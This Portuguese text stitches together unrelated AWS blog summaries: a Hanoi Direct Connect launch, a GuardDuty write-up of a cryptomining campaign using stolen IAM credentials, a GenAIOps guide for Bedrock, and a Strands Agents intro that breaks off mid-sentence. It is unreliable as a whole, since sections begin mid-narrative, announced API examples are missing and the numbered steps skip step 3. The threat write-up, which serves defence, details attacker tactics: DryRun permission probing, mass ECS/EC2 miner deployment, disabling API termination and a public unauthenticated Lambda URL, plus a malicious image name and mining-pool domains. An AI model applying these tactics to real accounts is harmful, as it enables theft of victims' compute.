Em dezembro de 2025, a AWS anunciou a abertura de uma nova localização de AWS Direct Connect dentro da CMC Tower em Hanói, Vietnã. Este é o primeiro ponto de presença do serviço Direct Connect no país e marca uma expansão significativa da infraestrutura da AWS na região do Sudeste Asiático.
A partir dessa localização, é possível estabelecer acesso privado e direto a todas as regiões públicas da AWS (com exceção daquelas localizadas na China), ao AWS GovCloud, bem como às AWS Local Zones. Isso abre novas possibilidades para empresas vietnamitas e da região que buscam conectividade otimizada com a infraestrutura de nuvem global da AWS.
Capacidades e Velocidades de Conexão
A localização em Hanói oferece opções de conectividade em múltiplas velocidades. Os clientes podem contratar conexões dedicadas de 1 Gbps, 10 Gbps e 100 Gbps conforme suas necessidades. Para as conexões de maior capacidade (10 Gbps e 100 Gbps), a AWS disponibiliza criptografia MACsec, garantindo camadas adicionais de segurança para dados em trânsito.
Entendendo o AWS Direct Connect
O serviço AWS Direct Connect funciona como um intermediário que estabelece uma conexão física e privada entre a infraestrutura da AWS e os ambientes locais dos clientes — que podem ser datacenters, escritórios ou ambientes de colocação. Diferentemente das conexões convencionais pela internet pública, as conexões via Direct Connect proporcionam uma experiência de rede mais consistente e previsível, com menor latência e maior confiabilidade.
Expansão Global da Rede de Direct Connect
A nova localização em Hanói se integra à rede global da AWS Direct Connect, que agora conta com mais de 149 localizações espalhadas pelo mundo. Essa expansão contínua reflete o compromisso da AWS em trazer conectividade de alta qualidade para regiões emergentes e mercados em crescimento.
Para obter mais informações sobre todas as localizações disponíveis do Direct Connect em todo o mundo, os usuários podem consultar a seção dedicada nos detalhes do produto. Além disso, há um guia de primeiros passos disponível para quem deseja aprender como adquirir e implantar o serviço Direct Connect.
O GuardDuty Extended Threat Detection conseguiu correlacionar sinais em múltiplas fontes de dados e elevar uma descoberta de sequência de ataque com severidade crítica. Utilizando capacidades avançadas de inteligência de ameaças e mecanismos de detecção existentes, o GuardDuty identificou proativamente essa campanha em andamento e alertou rapidamente os clientes sobre a ameaça.
A Amazon Web Services (AWS) está compartilhando descobertas relevantes e orientação de mitigação para ajudar clientes a tomar medidas apropriadas. É importante notar que essas ações não exploram uma vulnerabilidade em um serviço AWS, mas exigem credenciais válidas que um usuário não autorizado utiliza de forma indevida. Embora essas ações ocorram no domínio do cliente do modelo de responsabilidade compartilhada, a AWS recomenda passos que clientes podem adotar para detectar, prevenir ou reduzir o impacto dessa atividade.
Entendendo a campanha de mineração
A campanha de mineração de criptomoedas detectada recentemente empregou uma técnica inovadora de persistência projetada para interromper a resposta a incidentes e estender operações de mineração. A campanha contínua foi inicialmente identificada quando engenheiros de segurança do GuardDuty descobriram técnicas de ataque semelhantes sendo usadas em múltiplas contas de clientes AWS, indicando uma campanha coordenada visando clientes que usam credenciais IAM comprometidas.
Operando a partir de um provedor de hospedagem externo, o ator de ameaça rapidamente enumerou quotas de serviço do Amazon EC2 e permissões de IAM antes de implantar recursos de mineração em EC2 e ECS. Dentro de 10 minutos após o ator de ameaça obter acesso inicial, mineradores de criptomoedas estavam operacionais.
Uma técnica chave observada nesse ataque foi o uso de ModifyInstanceAttribute com desativação de terminação de API definida como verdadeira, forçando as vítimas a reativar a terminação de API antes de excluir os recursos impactados. Desabilitar proteção de terminação de instância adiciona considerações extra para capacidades de resposta a incidentes e pode interromper controles de remediação automatizados.
O uso scripted do ator de ameaça de múltiplos serviços de computação, combinado com técnicas de persistência emergentes, representa um avanço nas metodologias de persistência de mineração de criptomoedas que equipes de segurança devem estar cientes. As múltiplas capacidades de detecção do GuardDuty identificaram com sucesso a atividade maliciosa através de inteligência de ameaças de domínio/IP do EC2, detecção de anomalias e sequências de ataque EC2 do Extended Threat Detection. O GuardDuty Extended Threat Detection conseguiu correlacionar sinais como uma descoberta AttackSequence:EC2/CompromisedInstanceGroup.
Indicadores de compromisso
Equipes de segurança devem monitorar os seguintes indicadores para identificar essa campanha de mineração de criptomoedas. Como atores de ameaça frequentemente modificam suas táticas e técnicas, esses indicadores podem evoluir ao longo do tempo:
Imagem de contêiner maliciosa: A imagem Docker Hub yenik65958/secret, criada em 29 de outubro de 2025, com mais de 100.000 pulls, foi usada para implantar mineradores de criptomoedas em ambientes containerizados. Essa imagem maliciosa continha um binário SBRMiner-MULTI para mineração de criptomoedas. Essa imagem específica foi removida do Docker Hub, mas atores de ameaça podem implantar imagens semelhantes sob nomes diferentes.
Automação e ferramentas: Padrões de user agent do AWS SDK for Python (Boto3) indicando scripts de automação baseados em Python foram usados em toda a cadeia de ataque.
Domínios de mineração de criptomoedas: asia[.]rplant[.]xyz, eu[.]rplant[.]xyz e na[.]rplant[.]xyz.
Padrões de nomenclatura de infraestrutura: Grupos de auto scaling seguiam convenções de nomes específicas: SPOT-us-east-1-G*-* para instâncias spot e OD-us-east-1-G*-* para instâncias on-demand, onde G indica o número do grupo.
Análise da cadeia de ataque
A campanha de mineração de criptomoedas seguiu uma progressão de ataque sistemática em múltiplas fases.
O ataque começou com credenciais de usuário IAM comprometidas possuindo privilégios tipo administrador a partir de uma rede e localização anômala, acionando descobertas de detecção de anomalias do GuardDuty. Durante a fase de descoberta, o atacante sistematicamente explorou ambientes AWS do cliente para entender quais recursos poderia implantar. Eles verificaram quotas de serviço do Amazon EC2 (GetServiceQuota) para determinar quantas instâncias podiam lançar, depois testaram suas permissões chamando a API RunInstances múltiplas vezes com a flag DryRun habilitada.
A flag DryRun foi uma tática de reconhecimento deliberada que permitiu ao ator validar suas permissões de IAM sem realmente lançar instâncias, evitando custos e reduzindo sua pegada de detecção. Essa técnica demonstra que o ator de ameaça estava validando sua capacidade de implantar infraestrutura de mineração de criptomoedas antes de agir. Organizações que não usam tipicamente flags DryRun em seus ambientes devem considerar monitorar esse padrão de API como um indicador de aviso antecipado de compromisso.
O ator de ameaça chamou duas APIs para criar roles de IAM como parte de sua infraestrutura de ataque: CreateServiceLinkedRole para criar uma role para grupos de auto scaling e CreateRole para criar uma role para AWS Lambda. Eles então anexaram a política AWSLambdaBasicExecutionRole à role Lambda. Essas duas roles foram integrais aos estágios de impacto e persistência do ataque.
Impacto no Amazon ECS
O ator de ameaça primeiro criou dezenas de clusters ECS em todo o ambiente, às vezes excedendo 50 clusters ECS em um único ataque. Depois chamou RegisterTaskDefinition com uma imagem Docker Hub maliciosa yenik65958/secret:user. Com a mesma string usada para criação de cluster, o ator então criou um serviço, usando a definição de tarefa para iniciar mineração de criptomoedas em nós AWS Fargate de ECS.
O seguinte é um exemplo de parâmetros de solicitação de API para RegisterTaskDefinition com alocação máxima de CPU de 16.384 unidades:
A imagem maliciosa (yenik65958/secret:user) foi configurada para executar run.sh após ser implantada. O run.sh executa mineração com algoritmo randomvirel usando pools de mineração: asia|eu|na[.]rplant[.]xyz:17155. A flag nproc –all indica que o script deve usar todos os núcleos de processador.
Impacto no Amazon EC2
O ator criou dois templates de lançamento (CreateLaunchTemplate) e 14 grupos de auto scaling (CreateAutoScalingGroup) configurados com parâmetros de scaling agressivos, incluindo tamanho máximo de 999 instâncias e capacidade desejada de 20.
O seguinte é um exemplo de parâmetros de solicitação de CreateLaunchTemplate mostrando UserData sendo fornecido, instruindo as instâncias a começar mineração de criptomoedas:
O ator de ameaça criou grupos de auto scaling usando tanto Instâncias Spot quanto On-Demand para aproveitar quotas de serviço do Amazon EC2 e maximizar consumo de recursos. Os grupos Spot Instance direcionaram instâncias de GPU e aprendizado de máquina (ML) de alto desempenho (g4dn, g5, g5, p3, p4d, inf1), configuradas com alocação on-demand de 0% e estratégia otimizada para capacidade, definidas para escalar de 20 a 999 instâncias.
Os grupos On-Demand Instance direcionaram instâncias de computação, memória e uso geral (c5, c6i, r5, r5n, m5a, m5, m5n), configurados com alocação on-demand de 100%, também definidos para escalar de 20 a 999 instâncias. Após esgotar quotas de auto scaling, o ator lançou diretamente instâncias EC2 adicionais usando RunInstances para consumir a quota de instância EC2 restante.
Persistência
Uma técnica interessante observada nessa campanha foi o uso do ator de ameaça de ModifyInstanceAttribute em todas as instâncias EC2 lançadas para desabilitar terminação de API. Embora proteção de terminação de instância previna terminação acidental da instância, isso adiciona considerações extras para capacidades de resposta a incidentes e pode interromper controles de remediação automatizados.
O seguinte exemplo mostra parâmetros de solicitação de API para ModifyInstanceAttribute:
Após todas as cargas de trabalho de mineração serem implantadas, o ator criou uma função Lambda com configuração que desvia autenticação de IAM e cria um endpoint Lambda público. O ator de ameaça então adicionou uma permissão à função Lambda que permite ao principal invocar a função. Os seguintes exemplos mostram parâmetros de solicitação CreateFunctionUrlConfig e AddPermission:
Para prevenir criação de URLs Lambda públicas, organizações podem implantar políticas de controle de serviço (SCPs) que negam criação ou atualização de URLs Lambda com AuthType de “NONE”:
A abordagem multilayer de detecção do GuardDuty provou ser altamente eficaz na identificação de todos os estágios da cadeia de ataque usando inteligência de ameaças, detecção de anomalias e as capacidades recentemente lançadas de Extended Threat Detection para EC2 e ECS.
Você pode habilitar o plano de proteção foundational do GuardDuty para receber alertas sobre campanhas de mineração de criptomoedas como a descrita neste artigo. Para potencializar ainda mais as capacidades de detecção, recomenda-se fortemente habilitar GuardDuty Runtime Monitoring, que estenderá cobertura de descobertas para eventos de nível de sistema em Amazon EC2, Amazon ECS e Amazon Elastic Kubernetes Service (Amazon EKS).
Descobertas do GuardDuty para EC2
Descobertas de inteligência de ameaças para Amazon EC2 fazem parte do plano de proteção foundational do GuardDuty, que alertará sobre comportamentos de rede suspeitos envolvendo suas instâncias. Esses comportamentos podem incluir tentativas de força bruta, conexões com domínios maliciosos ou de criptografia e outros comportamentos suspeitos. Usando inteligência de ameaças de terceiros e inteligência de ameaças interna, incluindo defesa ativa de ameaças e MadPot, o GuardDuty fornece detecção sobre os indicadores neste artigo através das seguintes descobertas: CryptoCurrency:EC2/BitcoinTool.B e CryptoCurrency:EC2/BitcoinTool.B!DNS.
Descobertas do GuardDuty para IAM
As descobertas IAMUser/AnomalousBehavior abrangendo múltiplas categorias de tática (PrivilegeEscalation, Impact, Discovery) demonstram a capacidade de aprendizado de máquina do GuardDuty em detectar desvios do comportamento normal do usuário. No incidente descrito neste artigo, as credenciais comprometidas foram detectadas porque o ator de ameaça as usou a partir de uma rede e localização anômala e chamou APIs que eram incomuns para as contas.
Runtime Monitoring do GuardDuty
O GuardDuty Runtime Monitoring é um componente importante para correlação de sequência de ataque Extended Threat Detection. O Runtime Monitoring fornece sinais de nível de host, como visibilidade do sistema operacional, e estende cobertura de detecção analisando logs de nível de sistema indicando execução de processo malicioso a nível de host e contêiner, incluindo execução de programas de mineração de criptomoedas em suas cargas de trabalho.
Lançado na re:Invent 2025, a descoberta AttackSequence:EC2/CompromisedInstanceGroup representa uma das mais recentes capacidades Extended Threat Detection no GuardDuty. Esse recurso usa algoritmos de inteligência artificial e aprendizado de máquina para correlacionar automaticamente sinais de segurança em múltiplas fontes de dados a fim de detectar padrões de ataque sofisticados de grupos de recursos de EC2. Embora AttackSequences para EC2 estejam incluídas no plano de proteção foundational do GuardDuty, recomenda-se fortemente habilitar Runtime Monitoring. O Runtime Monitoring fornece insights e sinais chave de ambientes de computação, possibilitando detecção de atividades suspeitas de nível de host e melhorando correlação de sequências de ataque. Para sequências de ataque AttackSequence:ECS/CompromisedCluster, Runtime Monitoring é obrigatório para correlacionar atividade de nível de contêiner.
Recomendações de monitoramento e remediação
Para proteger contra ataques semelhantes de mineração de criptomoedas, clientes AWS devem priorizar controles fortes de gestão de identidade e acesso. Implemente credenciais temporárias em vez de chaves de acesso de longa duração, aplique autenticação multifator (MFA) para todos os usuários e aplique privilégio mínimo aos principais de IAM limitando acesso apenas às permissões necessárias.
Você pode usar AWS CloudTrail para registrar eventos em serviços AWS e consolidar logs em uma única conta para disponibilizá-los às equipes de segurança acessarem e monitorarem. Para saber mais, consulte Recebendo arquivos de log CloudTrail de múltiplas contas na documentação do CloudTrail.
Confirme que o GuardDuty está habilitado em todas as contas e regiões com Runtime Monitoring habilitado para cobertura abrangente. Integre o GuardDuty com AWS Security Hub e Amazon EventBridge ou ferramentas de terceiros para habilitar fluxos de trabalho de resposta automatizados e remediação rápida de descobertas de alta severidade. Implemente controles de segurança de contêiner, incluindo políticas de varredura de imagem e monitoramento para solicitações de alocação de CPU incomuns em definições de tarefa ECS. Finalmente, estabeleça procedimentos específicos de resposta a incidentes para ataques de mineração de criptomoedas, incluindo passos documentados para lidar com instâncias com terminação de API desabilitada—uma técnica usada por esse atacante para complicar esforços de remediação.
Organizações empresariais estão rapidamente evoluindo de experimentos com IA generativa para implantações em produção e soluções de IA agentic complexas. Esse movimento traz novos desafios em escalabilidade, segurança, governança e eficiência operacional. A série de posts introduz GenAIOps, que aplica princípios de DevOps a soluções de IA generativa, com implementação demonstrada através de aplicações alimentadas pelo Amazon Bedrock, um serviço gerenciado que oferece uma seleção de modelos de fundação (FMs) líderes da indústria.
Por anos, empresas implementaram com sucesso práticas DevOps no ciclo de vida de aplicações, otimizando integração contínua, entrega e implantação de soluções tradicionais. Conforme progridem em sua adoção de IA generativa, descobrem que as práticas DevOps convencionais não são suficientes para gerenciar cargas de IA em escala. Enquanto DevOps tradicional enfatiza colaboração entre equipes e lida com sistemas determinísticos e previsíveis, a natureza não-determinística e probabilística das saídas de IA exige uma abordagem diferente.
Benefícios do GenAIOps
GenAIOps ajuda as organizações em diversos aspectos:
Confiabilidade e mitigação de riscos: Defende contra alucinações, lida com não-determinismo e permite atualizações seguras de modelos com guardrails, pipelines de avaliação e monitoramento automatizado.
Escala e desempenho: Dimensiona para centenas de aplicações mantendo baixa latência e consumo eficiente de custos.
Melhoria contínua e excelência operacional: Constrói ambientes consistentes, reutiliza e versiona ativos de IA generativa, gerencia ciclo de vida de contexto e modelos.
Segurança e conformidade: Robustez em diferentes níveis — modelos, dados, componentes, aplicações e endpoints, abordando ataques de injeção de prompt, vazamento de dados e acesso não autorizado.
Controles de governança: Estabelece políticas claras e responsabilidade sobre dados sensíveis e propriedade intelectual, alinhando com requisitos regulatórios.
Otimização de custos: Otimiza utilização de recursos e gerencia risco de gastos excessivos.

A implementação de GenAIOps expande papéis e processos para enfrentar desafios únicos associados à IA generativa. Proprietários de produto definem e priorizam casos de uso, estabelecem datasets de prompt de referência e validam adequação através de prototipagem rápida. Equipes GenAIOps e de plataforma padronizam infraestrutura de conta e provisionam ambientes para consumo de modelos, personalização, armazenamento de embeddings e orquestração de componentes, configurando pipelines de Integração Contínua/Entrega Contínua (CI/CD) com infraestrutura como código.
Equipes de segurança implementam defesa em profundidade com controles de acesso, protocolos de criptografia e guardrails, monitorando continuamente ameaças emergentes. Especialistas em risco, legal, governança e ética estabelecem frameworks de IA responsável e alcançam alinhamento regulatório. Equipes de dados coletam, preparam e mantêm datasets de alta qualidade. Engenheiros de IA e cientistas de dados desenvolvem código de aplicação, implementam técnicas de engenharia de prompt e constroem fluxos com intervenção humana.
Organizações novas em IA generativa começam com alguns projetos de prova de conceito (POCs) para demonstrar valor. Recursos são limitados e pequenos grupos de adotantes antecipados lideram. Governança é informal, com reuniões espontâneas com equipes legais. A arquitetura DevOps deve servir como baseline, com contas separadas para desenvolvimento, pré-produção e produção, isolamento de ambientes, e controle de custos por ambiente.

Implementação prática em quatro passos

Passo 1: Gerenciar dados para aplicações de IA generativa — Dados servem três funções críticas: potencializar sistemas de Retrieval Augmented Generation (RAG), fornecer verdade fundamental para avaliação de modelos e viabilizar treinamento e ajuste fino. Com Amazon Bedrock, você pode consultar banco de dados de vetores como Amazon OpenSearch Service ou usar Amazon Bedrock Knowledge Bases, uma capacidade gerenciada que implementa todo o fluxo RAG sem integrações customizadas. Configure guardrails para bloquear informações pessoais identificáveis (PII) que não devem ser enviadas ao modelo.
Passo 2: Estabelecer ambiente de desenvolvimento — Integre FMs e capacidades de IA generativa durante prototipagem em desenvolvimento. Use Amazon Bedrock Prompt Management para criar, testar, gerenciar e otimizar prompts. Use Amazon Bedrock Flows para fluxos multietapas como pipelines de análise de documentos. Configure Amazon Bedrock Guardrails para controles de segurança.
Passo 4: Adicionar testes de IA ao pipeline CI/CD — Após identificar modelo, prompts e configurações ótimos, faça commit ao repositório de aplicação para ativar o pipeline CI/CD. O pipeline deve executar testes de avaliação predefinidos como portão de qualidade essencial. Quando testes passam nos limites de acurácia, segurança e desempenho, o pipeline implanta em pré-produção para validação final.
Passo 5: Monitorar solução de IA generativa — Com observabilidade de IA generativa, ganhe visibilidade para equilibrar custo, desempenho e latência. Monitore métricas operacionais (saúde do sistema, latência de aplicação com breakdown para operações de recuperação, inferência de modelo, uso de tokens), exceções de runtime (rate limiting, excedência de quotas de token), métricas de qualidade (relevância, correção, coerência de resposta), auditoria (logs de interações do usuário) e guardrails (tentativas de injeção de prompt, vazamento de PII).
Conforme as organizações entram no estágio de produção, estabelecem centros de excelência de IA generativa com papéis especializados: engenheiros de prompt, especialistas em avaliação de IA e engenheiros GenAIOps. Treinamento sistemático é implantado, conformidade transita para automação política, e colaboração move-se de coordenação informal para fluxos estruturados com handoffs definidos.
Padronizar repositórios de código e componentes reutilizáveis: Crie blueprints versionados e reutilizáveis para prompts, configuração de modelos e guardrails. Um template de prompt inclui variáveis substituíveis para acelerar engenharia de prompt. Armazene centralmente templates de prompt em catálogo. Para ferramentas de otimização, Prompt optimization in Amazon Bedrock ajuda refinar prompts. Armazene fluxos end-to-end como código no repositório para rastreamento de versão e implantação contínua.

Avaliação automatizada e loops de feedback: Armazene pipelines de avaliação como ativos compartilhados e deployáveis mantidos e versionados em repositório. Para avaliações que incluem revisão humana, use human-based model evaluation em Amazon Bedrock para orquestrar fluxos de avaliação humana.
Muitas organizações progridem de aplicações iniciais com LLM e implementações RAG para arquiteturas sofisticadas baseadas em agentes. Um agente de IA é um sistema autônomo que combina LLMs com ferramentas e fontes de dados externas para perceber seu ambiente, raciocinar, planejar e executar tarefas multietapas complexas com mínima intervenção humana.
A natureza probabilística de alguns componentes traz novos desafios. AgentOps estende GenAIOps para endereçar esses desafios, sendo tema de parte 2 desta série, que mergulha em AgentOps e designs de solução para sistemas multi-agente com Amazon Bedrock AgentCore.
Conclusão
Implementar GenAIOps alinha-se com o estágio de adoção de IA generativa de sua organização, acelera desenvolvimento através de avaliação sistemática e ativos reutilizáveis, e estabelece monitoramento robusto para soluções de IA generativa. Ao aplicar essas práticas, você mitiga riscos e maximiza valor empresarial com as capacidades gerenciadas do Amazon Bedrock.
Além do Agente Único: Por Que Orquestração Importa
Agentes de IA baseados em grandes modelos de linguagem revolucionaram a forma como abordamos tarefas multietapas complexas. No entanto, conforme os desafios do mundo real se tornam mais sofisticados, fica evidente que um único agente nem sempre é suficiente. Considere o planejamento de uma viagem de negócios: enquanto uma entidade busca voos respeitando restrições de horário, outra pesquisa acomodações perto dos locais de reunião, e uma terceira coordena o transporte terrestre. Cada uma dessas atividades demanda ferramentas e conhecimento de domínio específicos.
O desafio central é orquestrar a comunicação entre múltiplos agentes especializados de forma previsível e confiável. Sem uma estrutura adequada, as interações entre agentes podem se tornar caóticas, dificultando a depuração, monitoramento e escalabilidade em ambientes de produção. A orquestração resolve esse problema definindo fluxos de trabalho explícitos que determinam quando cada agente atua, como se comunicam e como suas saídas se integram numa solução coerente.
Apresentando Strands Agents: Framework para Orquestração de IA
Strands Agents é um framework de código aberto recentemente lançado pela AWS, projetado especificamente para construir sistemas de IA orquestrados em produção. O framework simplifica o desenvolvimento de agentes abstraindo o ciclo do agente em três componentes fundamentais:
